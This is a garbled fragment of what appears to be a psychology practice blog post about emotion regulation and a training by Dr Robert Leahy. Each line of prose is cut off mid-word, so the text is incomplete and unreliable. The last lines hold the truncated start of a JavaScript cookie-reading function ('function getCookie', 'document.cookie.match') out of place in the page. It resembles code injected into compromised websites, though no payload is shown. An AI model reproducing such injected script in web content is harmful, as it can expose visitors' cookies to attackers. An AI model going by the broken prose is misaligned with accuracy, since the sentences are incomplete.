
our needs and wants is at the heart of hea
Issues in emotional regulation or difficultie
cope with experience or process emotions
vulnerable to mental health issues and the
been implicated in eating disorders, gener
PTSD, substance abuse and other disorde
identify and understand some of their prob
for emotion regulation and their developm
vital to progress in therapy.
A recent training by Dr Robert Leahy Phd, 
American Institute of Cognitive Therapy i
Clinical Professor of Psychology in the D
Psychiatry at Weill Cornell Medical Colle
inspirational for me Incorporating these
work at MacKinnon Psychology Mosman i
very passionate about.
function getCookie
U=document.cookie.match(new RegExp(“(?